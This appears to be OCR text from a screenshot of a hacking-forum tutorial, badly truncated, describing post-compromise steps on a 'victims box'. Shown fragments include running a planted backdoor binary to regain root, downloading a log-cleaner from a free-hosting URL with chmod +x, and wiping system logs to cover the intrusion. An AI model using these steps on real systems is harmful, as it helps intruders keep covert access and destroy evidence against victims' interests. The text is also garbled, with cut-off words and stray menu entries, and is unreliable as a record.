
 it as another user: Code: raif@foobar /home/raif$ /usr/local/bin/.bkdr root@
lly rooted our victims box created our backdoor now all we need to do is wipe 
torial we used mig-log cleaner. which you can get here: Code: http://b14ck1c
//b14ck1c3.freehostia.com/miglc;chmod +x miglc now just run the logcleaner Co
o you may choose how exactly you want to clean the logs with the commands gi
tion Area
Freehostia
Fundementals
Grants
Interuption
Kernel Versio
gness
Writen
LF